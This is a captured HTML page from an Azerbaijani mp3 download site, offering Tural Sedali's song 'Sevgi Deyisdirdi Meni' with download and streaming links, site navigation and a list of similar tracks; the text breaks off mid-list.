

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/8910-tural-sedali-sevgi-deyisdirdi-meni-2019-exclusive.html
body_size: 14282
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title> Tural Sedali  Sevgi Deyisdirdi Meni 2019 eXclusive mp3 yukle 2019  Tural Sedali  Sevgi Deyisdirdi Meni 2019 eXclusive boxca</title>
<meta name="description" content=" Tural Sedali  Sevgi Deyisdirdi Meni 2019 eXclusive mp3 yukle 2019  Tural Sedali  Sevgi Deyisdirdi Meni 2019 eXclusive boxca">
<meta name="keywords" content=" Tural Sedali   Sevgi Deyisdirdi Meni 2019 eXclusive mp3 yukle  Tural Sedali   Sevgi Deyisdirdi Meni 2019 eXclusive boxca">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="Grand.az - keyfiyyətli mp3 ünvanı">
<meta property="og:type" content="article">
<meta property="og:title" content="Tural Sedali - Sevgi Deyisdirdi Meni 2019 eXclusive">
<meta property="og:url" content="https://grand.az/8910-tural-sedali-sevgi-deyisdirdi-meni-2019-exclusive.html">
<meta property="og:description" content="Tural Sedali Sevgi Deyisdirdi Meni 2019 eXclusive mp3 yukle 2019 Tural Sedali Sevgi Deyisdirdi Meni 2019 eXclusive boxca, Tural Sedali Sevgi Deyisdirdi Meni 2019 eXclusive mahni sozleri attachment=9415:tural-sedali-sevgi-deyisdirdi-meni-2019.mp3">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/8910-tural-sedali-sevgi-deyisdirdi-meni-2019-exclusive.html">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/az.js&amp;v=25" defer></script>
<meta property="og:image" content="https://grand.az/uploads/posts/2019-06/1559829651_picsart_06-06-05_10_49.png" />

<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '511fed192d81ee0b5d9eef3d29fe3a7a671201be';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'az',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html">    
			<img src="/uploads/posts/2025-10/1761246810_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html"><h2>Aqsin Fateh &amp; Nefes - Yanındayam 2025 </h2><span style="color:#dc0000;"> Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html">    
			<img src="/uploads/posts/2025-08/1756390603_maxresdefault-3.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html"><h2>Şebnem Tovuzlu - Aman Elinden 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html">    
			<img src="/uploads/posts/2025-08/1756390374_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html"><h2>Tural Sedali &amp; Fatime - Cixib Getsin 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html">    
			<img src="/uploads/posts/2025-08/1756134132_hq720.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html"><h2>Ülviyye Namazova - Qocalmazdım 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'>
<div class="news fullstory" itemscope itemtype="http://schema.org/Article">
<article>
<div class="border-header clearfix">
<h1 class="fleft">Tural Sedali - Sevgi Deyisdirdi Meni 2019 eXclusive</h1> 
<span class="fright"></span>
</div>

<div class="ffll">
<div class="favc">
</div>
<div class="favc"><a href="javascript:AddComplaint('8910', 'news')">Şikayət bildir</a></div>


<div class="ratebox2">
<ul class="reset">
<li><a href="#" onclick="doRate('plus', '8910'); return false;" > <span id="ratig-layer-8910" class="ignore-select"><span class="ratingtypeplus ignore-select" >5</span></span> <img src="/templates/Versiya1/images/like.png" title="Bəyən" alt="Bəyən" style="width:20px;" /> Bəyəndim </a></li>
</ul></div>

<div style="clear:both;"> </div>
</div>

<div class="news-text clearfix" itemprop="articleBody">

<div class="tamxeb">
<div class="tamxsek" style="width: 253px;">
<img src="/uploads/posts/2019-06/1559829651_picsart_06-06-05_10_49.png">
 
<br><br>
    
</div>
<div class="tamxyaz">


<div class="xtarix">Yüklənmə tarixi: 06.06.2019</div> 
<div class="xbax">Baxış: 4 192</div> 
<div class="xbax">Yayımlayan: <a onclick="ShowProfile('Ferid-Production', 'https://grand.az/user/Ferid-Production/', '0'); return false;" href="https://grand.az/user/Ferid-Production/">Ferid-Production</a></div> 






<div class="xhec"> Fayl növü: mp3</div> 
<div class="xhec"> Həcmi: 3.75 Mb </div> 
<div class="xsay">Yükləmə sayı:  2022</div>   

<div class="xyuk"> <a href="https://grand.az/index.php?do=download&id=9415">Yüklə | Скачать | Download </a> </div> 
<div class="xdinle" style="border-top:1 px solid #fff;padding-top:2px;margin-top:2px;">Online dinlə</div>
<audio controls="" style="width: 320px;"><source src="/uploads/files/2019-06/1559829607_tural-sedali-sevgi-deyisdirdi-meni-2019.mp3" type="audio/mpeg"></audio>
<div style="border: 1px solid #fff;padding-top: 2px;margin-top: 2px;font-size: 12px;text-align: center;background: #000000;color: #fff;">Əgər internet sürətiniz zəifdirsə biraz gözləyin.</div>




<meta property="og:image" content="https://grand.az/uploads/posts/2019-06/1559829651_picsart_06-06-05_10_49.png" />
</div>

    
        

<div style="clear:both;"> </div>
<style>.mlfi {min-height: 50px;background: #dedede;border-radius: 4px;padding: 15px;}</style>
<b style="color:red">Пользователь с логином Ferid-Production не найден.</b>

</div>

</div> <!-- .news-text -->
<hr>
<div class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
<hr>


<a data-text="Tural Sedali - Sevgi Deyisdirdi Meni 2019 eXclusive" data-link="https://grand.az/8910-tural-sedali-sevgi-deyisdirdi-meni-2019-exclusive.html" class="whatsapp">Whatsapda paylaş</a>
<div style="float:right;margin-right:20pz;"><a href="https://grand.az"> Mp3 siyahısına geri dön </a></div>
<hr>

<div class="share42init clearfix" data-url="https://grand.az/8910-tural-sedali-sevgi-deyisdirdi-meni-2019-exclusive.html" data-title="Tural Sedali - Sevgi Deyisdirdi Meni 2019 eXclusive" data-image="/templates/Versiya1/dleimages/no_image.jpg" data-path="/templates/Versiya1/images/"></div>
<script src="/templates/Versiya1/js/vendor/share42.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&version=v2.8&appId=385942101755297";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://grand.az/8910-tural-sedali-sevgi-deyisdirdi-meni-2019-exclusive.html" data-width="620" data-numposts="10"></div>

<hr>Açar sözlər 

<hr>Saytlar üçün paylaşım kodu
<textarea class="textareap"><a href="https://grand.az/8910-tural-sedali-sevgi-deyisdirdi-meni-2019-exclusive.html">Yüklə | İndir | Скачать | Download </a></textarea>

<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Bənzər mp3-lər</h3>
</div>
<li><a href="https://grand.az/8906-smayil-agsulu-ft-oruc-amin-meni-unutdu-o-bir-nefer-2019-exclusive.html" title="İsmayil Agsulu ft Oruc Amin - Meni Unutdu O Bir Nefer 2019 eXclusive">İsmayil Agsulu ft Oruc Amin - Meni Unutdu O Bir Nefer 2019 eXclusive</a></li><li><a href="https://grand.az/8898-tural-davutlu-zaman-zaman-2019-yeni.html" title="Tural Davutlu - Zaman Zaman 2019  Yeni">Tural Davutlu - Zaman Zaman 2019  Yeni</a></li><li><a href="https://grand.az/8897-tural-sedali-gede-bilmersen-2019-solo-exclusive.html" title="Tural Sedali - Gede Bilmersen 2019 (Solo) eXclusive">Tural Sedali - Gede Bilmersen 2019 (Solo) eXclusive</a></li><li><a href="https://grand.az/8895-sebnem-tovuzlu-unut-meni-2019-exclusive.html" title="Sebnem Tovuzlu - Unut Meni 2019 eXclusive">Sebnem Tovuzlu - Unut Meni 2019 eXclusive</a></li><li><a href="https://grand.az/8894-damla-tilsim-2019-exclusive.html" title="Damla - Tilsim 2019 eXclusive">Damla - Tilsim 2019 eXclusive</a></li><li><a href="https://grand.az/8881-tural-sedali-ft-lqar-etibar-goresen-hardadi-yar-2019-exclusive.html" title="Tural Sedali ft İlqar Etibar - Goresen Hardadi Yar 2019 eXclusive">Tural Sedali ft İlqar Etibar - Goresen Hardadi Yar 2019 eXclusive</a></li><li><a href="https://grand.az/8873-tural-sedali-ft-canan-goresen-hardadi-yar-2019-yeni.html" title="Tural Sedali Ft Canan - Goresen Hardadi Yar 2019 Yeni">Tural Sedali Ft Canan - Goresen Hardadi Yar 2019 Yeni</a></li><li><a href="https://grand.az/8850-lqar-deniz-asiqler-2019-exclusive.html" title="İlqar Deniz - Asiqler 2019 eXclusive">İlqar Deniz - Asiqler 2019 eXclusive</a></li><li><a href="https://grand.az/8845-tural-sedali-ft-ulviyye-hacizade-ft-aysel-sevirsen-meni-2019-exclusive.html" title="Tural Sedali ft Ulviyye Hacizade ft Aysel - Sevirsen Meni 2019 eXclusive">Tural Sedali ft Ulviyye Hacizade ft Aysel - Sevirsen Meni 2019 eXclusive</a></li><li><a href="https://grand.az/8841-vusal-hebibli-ft-sebine-avsar-sevgi-qataq-2019-exclusive.html" title="Vusal Hebibli Ft Sebine Avşar - Sevgi Qataq 2019 exclusive">Vusal Hebibli Ft Sebine Avşar - Sevgi Qataq 2019 exclusive</a></li><li><a href="https://grand.az/8833-tural-sedali-ft-canan-kusub-barismaq-2019.html" title="Tural Sedali Ft Canan - Kusub Barismaq 2019">Tural Sedali Ft Canan - Kusub Barismaq 2019</a></li><li><a href="https://grand.az/8822-tural-sedali-ft-lkin-cerkezoglu-sensizlik-2019-yeni.html" title="Tural Sedali ft Ilkin CerkezOglu - Sensizlik 2019">Tural Sedali ft Ilkin CerkezOglu - Sensizlik 2019</a></li><li><a href="https://grand.az/8821-samir-bayramov-bizim-sevgi-2019-exclusive.html" title="Samir Bayramov - Bizim Sevgi 2019 eXclusive">Samir Bayramov - Bizim Sevgi 2019 eXclusive</a></li><li><a href="https://grand.az/8820-damla-popuri-2019-exclusive.html" title="Damla - Popuri 2019 eXclusive">Damla - Popuri 2019 eXclusive</a></li><li><a href="https://grand.az/8814-tural-sedali-ft-canan-omrum-2019-exclusive.html" title="Tural Sedali ft Canan - Omrum 2019 eXclusive">Tural Sedali ft Canan - Omrum 2019 eXclusive</a></li><li><a href="https://grand.az/8805-pervin-sedali-seve-bilmedin-2019.html" title="Pervin Sedali - Seve Bilmedin 2019">Pervin Sedali - Seve Bilmedin 2019</a></li><li><a href="https://grand.az/8793-elnur-qala-sur-meni-gezdir-dostum-2019-exclusive.html" title="Elnur Qala - Sur Meni Gezdir Dostum 2019 eXclusive">Elnur Qala - Sur Meni Gezdir Dostum 2019 eXclusive</a></li><li><a href="https://grand.az/8764-tural-huseynov-adam-ele-darixir-2019-exclusive.html" title="Tural Huseynov - Adam Ele Darixir 2019 eXclusive">Tural Huseynov - Adam Ele Darixir 2019 eXclusive</a></li><li><a href="https://grand.az/8762-tural-sedali-ft-canan-behane-2019-exclusive.html" title="Tural Sedali ft Canan - Behane 2019 eXclusive">Tural Sedali ft Canan - Behane 2019 eXclusive</a></li><li><a href="https://grand.az/8752-sebuhi-nuri-gulum-2019-exclusive.html" title="Səbuhi Nuri Gülüm 2019 exclusive">Səbuhi Nuri Gülüm 2019 exclusive</a></li><li><a href="https://grand.az/8722-tural-sedali-ft-oruc-amin-terk-etdin-2019-yeni.html" title="Tural Sedali Ft Oruc Amin - Terk Etdin 2019 ( Yeni )">Tural Sedali Ft Oruc Amin - Terk Etdin 2019 ( Yeni )</a></li><li><a href="https://grand.az/8702-orxan-masalli-yaraliyam-2019-exclusive.html" title="Orxan Masalli - Yaraliyam 2019 eXclusive">Orxan Masalli - Yaraliyam 2019 eXclusive</a></li><li><a href="https://grand.az/8671-balabey-xeta-2019-exclusive.html" title="Balabey - Xeta 2019 eXclusive">Balabey - Xeta 2019 eXclusive</a></li><li><a href="https://grand.az/8668-aydin-sani-uf-demeden-2019-exclusive.html" title="Aydin Sani - Uf Demeden 2019 eXclusive">Aydin Sani - Uf Demeden 2019 eXclusive</a></li><li><a href="https://grand.az/8666-tural-huseynov-gelmedin-2019-exclusive.html" title="Tural Huseynov - Gelmedin 2019 eXclusive">Tural Huseynov - Gelmedin 2019 eXclusive</a></li><li><a href="https://grand.az/8665-tural-sedali-ft-oruc-amin-heyif-o-gunlerimden-2019-exclusive.html" title="Tural Sedali ft Oruc Amin - Heyif O Gunlerimden 2019 eXclusive">Tural Sedali ft Oruc Amin - Heyif O Gunlerimden 2019 eXclusive</a></li><li><a href="https://grand.az/8639-elnur-qala-baglanacaq-2019-exclusive.html" title="Elnur Qala - Baglanacaq 2019 eXclusive">Elnur Qala - Baglanacaq 2019 eXclusive</a></li><li><a href="https://grand.az/8631-tural-sedali-ft-canan-sen-menim-olmaq-stemirsen-2019-exclusive.html" title="Tural Sedali ft Canan - Sen Menim Olmaq İstemirsen 2019 eXclusive">Tural Sedali ft Canan - Sen Menim Olmaq İstemirsen 2019 eXclusive</a></li><li><a href="https://grand.az/8609-ramil-sedali-ureyim-steyir-2019-exclusive.html" title="Ramil Sedali - Ureyim İsteyir 2019 eXclusive">Ramil Sedali - Ureyim İsteyir 2019 eXclusive</a></li><li><a href="https://grand.az/8601-ramin-qaracuxurlu-ay-ureyim-2019-exclusive.html" title="Ramin Qaracuxurlu - Ay Ureyim 2019 eXclusive">Ramin Qaracuxurlu - Ay Ureyim 2019 eXclusive</a></li><li><a href="https://grand.az/8600-vusal-can-ft-pervane-mashup-2019-exclusive.html" title="Vusal Can ft Pervane - Mashup 2019 eXclusive">Vusal Can ft Pervane - Mashup 2019 eXclusive</a></li><li><a href="https://grand.az/8597-samir-lqarli-cesaret-2019-exclusive.html" title="Samir İlqarli - Cesaret 2019 eXclusive">Samir İlqarli - Cesaret 2019 eXclusive</a></li><li><a href="https://grand.az/8594-aynur-sevimli-sevgilim-2019-exclusive.html" title="Aynur Sevimli - Sevgilim 2019 eXclusive">Aynur Sevimli - Sevgilim 2019 eXclusive</a></li><li><a href="https://grand.az/8568-perviz-bulbule-qorxuram-2019-exclusive.html" title="Perviz Bulbule - Qorxuram 2019 eXclusive">Perviz Bulbule - Qorxuram 2019 eXclusive</a></li><li><a href="https://grand.az/8558-royal-bigane-xatirlaram-2019-exclusive.html" title="Royal Bigane - Xatirlaram 2019 eXclusive">Royal Bigane - Xatirlaram 2019 eXclusive</a></li><li><a 